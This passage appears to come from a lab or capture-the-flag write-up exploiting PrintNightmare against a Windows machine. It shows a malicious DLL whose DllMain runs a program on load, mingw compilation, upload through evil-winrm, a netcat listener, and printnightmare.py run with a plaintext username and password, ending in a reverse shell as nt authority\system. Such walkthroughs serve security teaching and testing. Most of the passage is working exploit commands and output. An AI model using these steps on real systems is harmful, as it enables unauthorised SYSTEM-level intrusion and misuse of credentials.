BOOL APIENTRY DllMain(HMODULE hModule, DWORD  ul_reason_for_call, LPVOID lpReserved) {
    if (ul_reason_for_call == DLL_PROCESS_ATTACH) {
        // When the DLL is loaded, execute the system program
        execute_system_program();
    }
    return TRUE;
}
Compile it with mingw as file.dll:
❯ x86_64-w64-mingw32-gcc -shared -o file.dll create_exploit.c
Upload it using evil-winrm session:
*Evil-WinRM* PS C:\Users\appolonia\Documents> upload file.dll

Info: Uploading /tmp/tests/file.dll to C:\Users\appolonia\Documents\file.dll

Data: 116084 bytes of 116084 bytes copied

Info: Upload successful!
Start a netcat listener on the specified port (443 in our example):
❯ rlwrap -cAr nc -lvnp 443

listening on [any] 443 ...
And execute the exploit requesting a local file, passing the absolute path of the malicious .dll uploaded file and credentials of a user:
❯ python3 printnightmare.py -dll 'C:\Users\appolonia\Documents\file.dll' 'appolonia':'5umm3r@'@192.168.56.116

We get, again, a shell as nt authority/system:
❯ rlwrap -cAr nc -lvnp 443

listening on [any] 443 ...
connect to [192.168.56.2] from (UNKNOWN) [192.168.56.116] 50903
whoami
nt authority\system
PS >